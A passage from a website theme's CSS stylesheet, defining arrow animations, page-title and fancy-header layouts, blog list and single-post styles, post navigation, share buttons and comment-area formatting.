  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-up-inf {
  -webkit-animation-name: arrow-up;
  -moz-animation-name: arrow-up;
  -o-animation-name: arrow-up;
  -ms-animation-name: arrow-up;
  animation-name: arrow-up;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-left-inf {
  -webkit-animation-name: arrow-left;
  -moz-animation-name: arrow-left;
  -o-animation-name: arrow-left;
  -ms-animation-name: arrow-left;
  animation-name: arrow-left;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.anm-arrow-right-inf {
  -webkit-animation-name: arrow-right;
  -moz-animation-name: arrow-right;
  -o-animation-name: arrow-right;
  -ms-animation-name: arrow-right;
  animation-name: arrow-right;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  -o-animation-timing-function: ease-in-out;
  -ms-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;
}
.rdy-canvas-effect {
  position: relative;
}
.rdy-canvas-effect > .row-container {
  position: relative;
  z-index: 2;
}
.rdy-canvas-effect .row-canvas {
  width: 100%;
  height: 100%;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
/*--------------------------------------------------------------
* 5.0 Page Title
==============================================================*/
.page-title .assistive-text {
  position: absolute !important;
  clip: rect(1px, 1px, 1px, 1px);
}
.col-table {
  display: table;
  width: 100%;
}
.col-td {
  display: table-cell;
  vertical-align: middle;
}
.no-touch .fancy-parallax-bg {
  background-attachment: fixed !important;
  background-position-x: 50%;
}
.page-title.title-center .title-container,
.page-title.content-left .title-container,
.page-title.content-right .title-container {
  display: table;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.page-title.title-center .col-td,
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title {
  position: relative;
  z-index: 0;
}
.page-title.title-center .subtitle,
.page-title.title-center .pt-cat-description > .inner {
  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right .pt-cat-description > .inner {
  margin-left: auto;
  margin-right: 0;
}
.page-title .title-container .subtitle {
  max-width: 750px;
}
.page-title .pt-cat-description > .inner {
  max-width: 700px;
}
.page-title .pagetitle-overlay {
  z-index: -1;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}
.page-title.content-left .list_categories,
.page-title.content-left .meta-info {
  text-align: left;
}
.page-title.content-left .list_categories .category_item:first-child .category_item_link,
.page-title.content-left .meta-info .category_item:first-child .category_item_link {
  margin-left: 0;
}
.page-title.content-right .list_categories,
.page-title.content-right .meta-info {
  text-align: right;
}
.page-title.content-right .list_categories .category_item:last-child .category_item_link,
.page-title.content-right .meta-info .category_item:last-child .category_item_link {
  margin-right: 0;
}
.page-title.title-center .list_categories,
.page-title.title-center .meta-info,
.category_header .list_categories {
  text-align: center;
}
.page-title h1 {
  margin: 0;
}
.page-title.content-left .col-td,
.page-title.content-right .col-td {
  display: block;
  text-align: center;
}
.page-title.content-left .col-td {
  text-align: left;
}
.page-title.content-right .col-td,
.page-title.title-left .hr-breadcrumbs,
.page-title.title-right h1 {
  text-align: right;
}
.page-title.title-center .col-table,
.page-title.content-left .col-table,
.page-title.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header .highlight span,
.vc_custom_heading .highlight span,
h1.highlight span,
h2.highlight span {
  -webkit-box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  box-shadow: #fff 10px 0 0 0, #fff -10px 0 0 0;
  background: #fff;
  display: inline;
  padding: 2px;
  padding-left: 0;
  padding-right: 0;
  box-decoration-break: clone;
}
.fancy-header h1,
.page-title h1,
.fancy-header h2,
.page-title h2 {
  line-height: 100%;
  max-width: 1000px;
}
.fancy-subtitle {
  max-width: 600px !important;
}
.fancy-header h2.fancy-subtitle.first {
  position: relative;
}
.fancy-header h1.fancy-title.first {
  position: relative;
}
#fancy-header .fancy_parallax {
  background-image: none !important;
  overflow: hidden;
}
#fancy-header .fancy_parallax .fancy_parallax-inner {
  pointer-events: none;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  background-attachment: scroll;
  background-color: transparent;
  background-image: inherit;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  z-index: 0;
  background-position: 50% 50%;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#fancy-header .fancy_parallax > * {
  position: relative;
  z-index: 1;
}
.fancy-header {
  position: relative;
}
.fancy-header.fullscreen-header {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  height: 2000px;
}
.fancy-header .background-container {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-position: center;
}
.fancy-header .background-container.animate:not(.fancy_parallax) {
  display: none;
}
.fancy-header .h-separator {
  border-top: 5px solid transparent;
  width: 60px;
  display: inline-block;
  margin-top: 20px;
  margin-bottom: 20px;
}
.fancy-header h1 {
  margin-top: 0;
}
.fancy-header h2 {
  margin-bottom: 0;
}
.fancy-header .breadcrumbs {
  margin-top: 15px;
}
.fancy-header .container,
.fancy-header .container-fluid {
  z-index: 100;
  position: relative;
}
.fancy-header.bg-overlay .overlay {
  display: block;
  position: absolute;
  z-index: 1;
  width: 100%;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  background: none repeat scroll 0 0 rgba(0,0,0,0.6);
  bottom: 0;
  content: " ";
  height: 100%;
  left: 0;
}
.fancy-header.bg-overlay .overlay.light {
  background: none repeat scroll 0 0 #fff !important;
}
.fancy-header.ht-overlay:after {
  content: " ";
  display: block;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  -webkit-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -moz-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -o-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  -ms-transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  transition: all 100ms cubic-bezier(0.42, 0, 0.58, 1) 0s;
  width: 100%;
  opacity: 0.4;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";
  filter: alpha(opacity=40);
}
.fancy-header.dark-overlay:after {
  background: none repeat scroll 0 0 #000;
}
.fancy-header.light-overlay:after {
  background: none repeat scroll 0 0 #fff;
}
.fancy-header ol {
  margin-bottom: 0;
}
.fancy-header {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.fancy-header .overlay {
  display: none;
}
.fancy-header.fh-va-bottom .hgroup {
  vertical-align: bottom;
  padding-bottom: 50px;
}
.fancy-header.fh-a-left .hgroup {
  text-align: left;
}
.fancy-header.fh-a-center .hgroup {
  text-align: center;
}
.fancy-header.fh-a-center .hgroup h1,
.fancy-header.fh-a-center .hgroup h2 {
  margin-left: auto;
  margin-right: auto;
}
.fancy-header.fh-a-right .hgroup {
  text-align: right;
}
.fancy-header.fh-a-right .hgroup h1,
.fancy-header.fh-a-right .hgroup h2 {
  max-width: 100%;
}
#fancy-header {
  z-index: 0;
}
.fancy-header .fancy-title span.alt {
  -webkit-background-clip: text !important;
  -webkit-text-fill-color: transparent;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 13;
  height: 120%;
}
.fancy-header.fh-a-left .fancy-title span.alt {
  left: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header.fh-a-right .fancy-title span.alt {
  left: auto;
  right: 0;
  -webkit-transform: none;
  -moz-transform: none;
  -o-transform: none;
  -ms-transform: none;
  transform: none;
}
.fancy-header .fancy-title span.hilight.shadow1 {
  text-shadow: 0px 1px 3px rgba(0,0,0,0.5);
}
.fancy-header .fancy-title span.hilight.shadow2 {
  text-shadow: 0px 2px 3px rgba(0,0,0,0.4);
}
.fancy-header .fancy-title span.hilight.shadow3 {
  text-shadow: 0px 2px 5px rgba(0,0,0,0.3);
}
.fancy-header .fancy-title span.hilight.shadow4 {
  text-shadow: 0px 2px 10px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow5 {
  text-shadow: 0px 3px 5px rgba(0,0,0,0.22);
}
.fancy-header .fancy-title span.hilight.shadow6 {
  text-shadow: 0px 5px 5px rgba(0,0,0,0.2);
}
.fancy-header .fancy-title span.hilight.shadow7 {
  text-shadow: 0px 5px 10px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow8 {
  text-shadow: 0px 5px 15px rgba(0,0,0,0.25);
}
.fancy-header .fancy-title span.hilight.shadow9 {
  text-shadow: 0px 10px 15px rgba(0,0,0,0.26);
}
.fancy-header .fancy-title span.hilight.shadow10 {
  text-shadow: 0px 10px 20px rgba(0,0,0,0.3);
}
#fancy-header.title-center .ft-wrap,
#fancy-header.content-left .ft-wrap,
#fancy-header.content-right .ft-wrap {
  display: table;
  width: 100%;
}
.content-left.fancy-header .col-td,
.content-right.fancy-header .col-td {
  display: block;
  width: 100%;
}
.content-right.fancy-header .col-td,
.title-left .breadcrumbs,
.title-right .hgroup {
  text-align: right;
}
#fancy-header.title-center .col-table,
#fancy-header.content-left .col-table,
#fancy-header.content-right .col-table {
  display: table-cell;
  vertical-align: middle;
}
.fancy-header.title-center .col-table,
.fancy-header.title-center .col-td {
  display: block;
  width: 100%;
  text-align: center;
}
.page-title.title-center h1,
.fancy-header.fh-a-center h1,
.page-title.title-center h2,
.fancy-header.fh-a-center h2 {
  margin-left: auto;
  margin-right: auto;
}
.page-title.content-right h1,
.fancy-header.fh-a-right h1,
.page-title.content-right h2,
.fancy-header.fh-a-right h2 {
  margin-right: 0;
  margin-left: auto;
}
.rdy-form-control {
  border-color: #e1e1e1;
  border-style: solid;
  border-width: 1px;
  -webkit-transition: border 0.2s ease;
  -moz-transition: border 0.2s ease;
  -o-transition: border 0.2s ease;
  -ms-transition: border 0.2s ease;
  transition: border 0.2s ease;
}
.rdy-form-control:focus {
  border-color: #0c0c0c;
}
.page-title .list_categories .category_item a,
.fancy-header .list_categories .category_item a,
.category_header .list_categories .category_item a {
  color: #000;
}
.page-title .list_categories.light .category_item a,
.fancy-header .list_categories.light .category_item a,
.category_header .list_categories.light .category_item a {
  color: #fff;
}
.list_categories {
  margin-top: 35px;
  margin-bottom: 3px;
}
.list_categories.list-centered {
  text-align: center;
}
.list_categories li {
  display: inline-block;
  font-weight: bold;
  font-size: 13px;
  text-transform: uppercase;
}
.list_categories li a {
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.filter_portfolio.list_categories .center {
  text-align: center;
}
.filter_portfolio.list_categories .right {
  text-align: right;
}
.list_categories.no-anim a {
  color: #000;
}
.list_categories.no-anim.light a {
  color: #fff;
}
.list_categories.anim-1 a {
  color: #000;
  margin: 0 10px 5px;
  padding: 2px 5px;
}
.list_categories.anim-1 a:hover,
.list_categories.anim-1 a.current {
  color: #fff;
  background-color: #000;
}
.list_categories.anim-2 a {
  position: relative;
  background-color: transparent;
  color: #000;
}
.list_categories.anim-2 a span {
  position: relative;
  z-index: 2;
}
.list_categories.anim-2 a:hover {
  background-color: transparent !important;
}
.list_categories.anim-2 a:hover,
.list_categories.anim-2 a.current {
  color: #fff !important;
}
.list_categories.anim-2 a:hover:before,
.list_categories.anim-2 a.current:before {
  top: 0 !important;
}
.list_categories.anim-2 a:before {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 100%;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
.list_categories.anim-1.light a {
  color: #fff;
}
.list_categories.anim-1.light a:hover,
.list_categories.anim-1.light a.current {
  color: #000 !important;
  background-color: #fff;
}
.list_categories.anim-2.light a {
  color: #fff;
}
.list_categories.anim-2.light a:hover,
.list_categories.anim-2.light a.current {
  color: #000 !important;
  background-color: #fff !important;
}
.list_categories.anim-2.light a:before {
  background-color: #fff !important;
}
#post-area article .entry-meta .post-author a:hover,
#post-area article .entry-meta .author a:hover {
  text-decoration: underline;
}
.page-title .meta-info,
.fancy-header .meta-info {
  margin-top: 18px;
  line-height: 180%;
  font-family: "Open Sans", Helvetica, Arial, Verdana, sans-serif;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
}
.page-title .meta-info span.sp,
.fancy-header .meta-info span.sp {
  margin: 0px 14px 0px 14px;
  font-weight: 400;
}
.page-title.title-center .meta-info,
.fancy-header.title-center .meta-info {
  text-align: center;
}
.page-title.title-right .meta-info,
.fancy-header.title-right .meta-info {
  text-align: right;
}
.section-down-arrow {
  position: absolute;
  bottom: 15px;
  left: 50%;
  margin-left: -30px;
  z-index: 101;
  cursor: pointer;
  -webkit-animation: arrow 1s infinite;
  -moz-animation: arrow 1s infinite;
  -o-animation: arrow 1s infinite;
  -ms-animation: arrow 1s infinite;
  animation: arrow 1s infinite;
  -webkit-transition: opacity 0.5s;
  -moz-transition: opacity 0.5s;
  -o-transition: opacity 0.5s;
  -ms-transition: opacity 0.5s;
  transition: opacity 0.5s;
}
.section-down-arrow.hidden {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.section-down-arrow i.icon-default-style[class^="icon-"] {
  height: 60px !important;
  width: 60px;
  font-size: 20px !important;
  color: #fff !important;
  line-height: 60px !important;
  z-index: 10;
  display: block;
  background: url("../images/arrow-bottom-light.svg") no-repeat 50% 50%;
  -webkit-background-size: 43px 24px;
  -moz-background-size: 43px 24px;
  background-size: 43px 24px;
}
.section-down-arrow i.icon-dark-style[class^="icon-"] {
  background: url("../images/arrow-bottom-dark.svg") no-repeat 50% 50%;
}
.page-title {
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center;
}
.page-title .page-t-title {
  font-size: 16px;
  font-weight: bold;
  display: block;
  line-height: 16px;
  letter-spacing: normal;
  text-transform: uppercase;
  padding-bottom: 15px;
}
#fancy-header video {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
}
.title-area-slider_holder {
  overflow: hidden;
}
#fancy-header .background-container .glitch {
  width: 100%;
  top: 50%;
  left: 50%;
  -webkit-transform: translateY(-50%) translateX(-50%);
  -moz-transform: translateY(-50%) translateX(-50%);
  -o-transform: translateY(-50%) translateX(-50%);
  -ms-transform: translateY(-50%) translateX(-50%);
  transform: translateY(-50%) translateX(-50%);
  position: absolute;
}
#fancy-header .background-container .glitch canvas {
  width: 100%;
}
/*--------------------------------------------------------------
* 6.0 Blog
==============================================================*/
#post-area.blog-list:before {
  content: '';
  display: block;
  padding-top: 35px;
  border-top: 1px solid #ccc;
}
#post-area.blog-list.blog-separator-disable:before {
  display: none !important;
}
#post-area.blog-list.masonry-gap-15 > .row {
  margin-left: -15px;
  margin-right: -15px;
}
#post-area.blog-list.masonry-gap-15 .grid-item {
  margin-bottom: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#post-area.blog-list.masonry-gap-20 > .row {
  margin-left: -20px;
  margin-right: -20px;
}
#post-area.blog-list.masonry-gap-20 .grid-item {
  margin-bottom: 40px;
  padding-left: 20px;
  padding-right: 20px;
}
#post-area.blog-list.masonry-gap-25 > .row {
  margin-left: -25px;
  margin-right: -25px;
}
#post-area.blog-list.masonry-gap-25 .grid-item {
  margin-bottom: 50px;
  padding-left: 25px;
  padding-right: 25px;
}
#post-area.blog-list.masonry-gap-30 > .row {
  margin-left: -30px;
  margin-right: -30px;
}
#post-area.blog-list.masonry-gap-30 .grid-item {
  margin-bottom: 60px;
  padding-left: 30px;
  padding-right: 30px;
}
#post-area.blog-list article {
  margin-bottom: 40px;
}
#post-area.blog-list article.sticky .post-wrapper {
  border-width: 1px;
  border-style: solid;
  border-bottom-width: 4px;
  background-color: #f6f6f6;
  padding: 20px;
}
#post-area.blog-list article.sticky .post-wrapper .entry-title {
  padding-top: 0;
}
#post-area.blog-list article.sticky .post-wrapper .post-content-wrapper {
  padding-bottom: 0;
}
#post-area.blog-list article.sticky .post-wrapper .more-link:hover .continue-reading {
  border: 0;
}
#post-area.blog-list article.sticky .post-wrapper .image-wrap a + h2 {
  padding-top: 18px;
}
#post-area.blog-list article a {
  color: #000;
}
#post-area.blog-list article .entry-meta {
  font-size: 12px;
}
#post-area.blog-list article .entry-meta span {
  font-size: 12px;
}
#post-area.blog-list article .post-wrapper {
  border-bottom: 1px solid #ccc;
}
#post-area.blog-list article .post-wrapper .post-featured-img {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
#post-area.blog-list article .post-wrapper .post-featured-img img {
  min-width: 100%;
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
#post-area.blog-list article .post-wrapper .image-wrap:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
#post-area.blog-list article .post-wrapper .entry-content {
  padding-bottom: 25px;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .entry-content .excerpt p {
  margin-bottom: 0 !important;
}
#post-area.blog-list article .post-wrapper .more-link {
  font-weight: bold;
  font-size: 14px;
  height: 19px;
  display: inline-block;
}
#post-area.blog-list article .post-wrapper .more-link:hover .continue-reading {
  border-bottom: 1px solid #000;
}
#post-area.blog-list article .post-wrapper .more-link .continue-reading {
  display: inline-block;
  padding-bottom: 8px;
  height: 28px;
}
#post-area.blog-list article .post-content-wrapper {
  padding-bottom: 8px;
}
#post-area.blog-list article .image-wrap .entry-title {
  margin-bottom: 3px;
  padding-top: 18px;
}
.rdy_latest_post .boxes_image a,
.rdy_latest_post .latest_post_image a {
  position: relative;
  overflow: hidden;
  display: block;
  line-height: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy_latest_post .boxes_image a img,
.rdy_latest_post .latest_post_image a img {
  -webkit-transition: -webkit-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -moz-transition: -moz-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -o-transition: -o-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -ms-transition: -ms-transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  transition: transform 0.7s cubic-bezier(0.2, 1, 0.22, 1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.rdy_latest_post .boxes_image.hover a:hover img,
.rdy_latest_post .latest_post_image.hover a:hover img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.single.single-post .blog-single .tags_line {
  border-bottom: 1px solid #d6d6d6;
  position: relative;
  height: 60px;
}
.single.single-post .blog-single .tags_line .tags_holder {
  margin-top: 20px;
  color: #222;
  font-size: 14px;
  overflow: hidden;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a {
  display: inline-block;
  border-bottom: 1px solid transparent;
  margin-left: 10px;
  height: 40px;
}
.single.single-post .blog-single .tags_line .tags_holder a:hover {
  border-bottom: 1px solid #000;
}
.single.single-post .video-wrap {
  margin-bottom: 50px;
}
.single.single-post .audio-wrap {
  margin-bottom: 50px;
}
.single.single-post .entry-author {
  padding: 80px 0;
  text-align: center;
}
.single.single-post .entry-author .avatar {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.single.single-post .entry-author .post-author {
  margin-top: 10px;
  margin-bottom: 10px;
  font-weight: bold;
}
.single.single-post .entry-author .post-author-desc {
  margin-bottom: 30px;
}
.single.single-post .entry-author .post-author-link {
  font-weight: bold;
}
.top-bar-social.animation a:hover .fa,
.bottom-bar-social.animation a:hover .fa {
  z-index: 1;
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
@media (max-width: 768px) {
  .single .tags_wrapper .post-share-buttons {
    text-align: center;
  }
}
.post-share-buttons {
  text-align: right;
}
.post-share-buttons.animation a:hover:before {
  -webkit-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -o-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
  animation: hoverBomb 0.8s cubic-bezier(0.19, 1, 0.22, 1);
}
.post-share-buttons a {
  font-size: 20px;
  line-height: 60px;
  text-align: center;
  position: relative;
  display: inline-block;
  height: 60px;
  width: 60px;
  color: #000;
}
.post-share-buttons a:hover {
  color: #fff !important;
}
.post-share-buttons a:hover:after {
  top: 0 !important;
}
.post-share-buttons a:before {
  position: relative;
  z-index: 2;
}
.post-share-buttons a:after {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.12s;
  -moz-transition: top 0.12s;
  -o-transition: top 0.12s;
  -ms-transition: top 0.12s;
  transition: top 0.12s;
}
.rdy-post-nav {
  border-bottom: 1px solid #d6d6d6;
  border-top: 1px solid #d6d6d6;
}
.rdy-post-nav.no-top-border {
  border-top: 0 !important;
}
.rdy-post-nav .arrow {
  width: 40px;
}
.rdy-post-nav .dots a {
  top: 85px;
}
.rdy-post-nav .rdy-post-next {
  text-align: right;
}
.rdy-post-nav .rdy-post-next .gi {
  right: -30px;
}
.rdy-post-nav .rdy-post-next:hover .gi {
  right: -36px;
}
.rdy-post-nav .rdy-post-prev {
  text-align: left;
}
.rdy-post-nav .rdy-post-prev .gi {
  left: -30px;
}
.rdy-post-nav .rdy-post-prev:hover .gi {
  left: -36px;
}
.rdy-post-nav .col-table {
  height: 200px;
}
.rdy-post-nav .rdy-post-next .gi,
.rdy-post-nav .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-direction,
.rdy-post-nav .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title,
.rdy-post-nav .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  line-height: 150%;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.rdy-post-nav .rdy-post-next .rdy-nav-title .gi,
.rdy-post-nav .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.navigation-bar {
  border-top: 1px solid #ccc;
}
.navigation-bar .arrow {
  width: 40px;
}
.navigation-bar .rdy-post-next {
  text-align: right;
}
.navigation-bar .rdy-post-next .gi {
  right: -30px;
}
.navigation-bar .rdy-post-next:hover .gi {
  right: -36px;
}
.navigation-bar .rdy-post-prev {
  text-align: left;
}
.navigation-bar .rdy-post-prev .gi {
  left: -30px;
}
.navigation-bar .rdy-post-prev:hover .gi {
  left: -36px;
}
.navigation-bar .rdy-post-next,
.navigation-bar .rdy-post-prev {
  padding-top: 15px;
  color: #000;
}
.navigation-bar .rdy-post-next .gi,
.navigation-bar .rdy-post-prev .gi {
  color: #333;
  -webkit-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
  transition: color 0.2s ease-in-out, left 0.2s ease-in-out, right 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-direction,
.navigation-bar .rdy-post-prev .rdy-nav-direction {
  color: #999;
  font-size: 14px;
  margin-bottom: 6px;
}
.navigation-bar .rdy-post-next .rdy-nav-title,
.navigation-bar .rdy-post-prev .rdy-nav-title {
  position: relative;
  font-size: 18px;
  font-weight: 800;
  margin: 0;
  -webkit-transition: color 0.2s ease-in-out;
  -moz-transition: color 0.2s ease-in-out;
  -o-transition: color 0.2s ease-in-out;
  -ms-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.navigation-bar .rdy-post-next .rdy-nav-title .gi,
.navigation-bar .rdy-post-prev .rdy-nav-title .gi {
  position: absolute;
  top: 4px;
}
.comments-area {
  margin-top: 100px;
  margin-bottom: 60px;
}
.comments-area p {
  margin-bottom: 0;
}
.comments-area .logged-in-as {
  margin-bottom: 8px;
}
.comments-area .comments-title {
  font-size: 24px;
  font-weight: 800;
}
.comments-area .comment-list {
  margin-top: 50px;
  margin-left: 0;
  margin-bottom: 0;
}
.comments-area .comment-list .children {
  margin-left: 70px;
}
.comments-area .comment-list > li:last-first article {
  margin-top: 0;
}
.comments-area .comment-list li.comment,
.comments-area .comment-list li.pingback {
  margin-top: 50px;
  list-style: none;
}
.comments-area .comment-list li.comment .reply,
.comments-area .comment-list li.pingback .reply {
  margin-top: 30px;
}
.comments-area .comment-list li.comment .reply a,
.comments-area .comment-list li.pingback .reply a {
  color: #999;
  font-size: 12px;
}
.comments-area .comment-list .comment-info {
  padding-left: 85px;
}
.comments-area .comment-list .comment-author {
  font-size: 14px;
  font-weight: bold;
  color: #222;
  margin-bottom: 5px;
}
.comments-area .comment-list .comment-meta {
  font-size: 12px;
  margin-bottom: 20px;
}
.comments-area .comment-list .comment-meta a {
  color: #999;
}
.comments-area .comment-list .comment-author img {
  width: 70px;
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
#respond {
  margin-top: 50px;
}
.comment-respond .comment-reply-title {
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 10px;
}
.comment-respond .comment-notes {
  color: #999;
  margin-bottom: 60px;
}
.comment-respond .form-fields {
  margin-top: 25px;
  margin-bottom: 25px;
}
.comment-respond .form-fields label {
  color: #999;
  margin-bottom: 6px;
  display: inline-block;
}
.comment-respond .form-fields input {
  width: 100%;
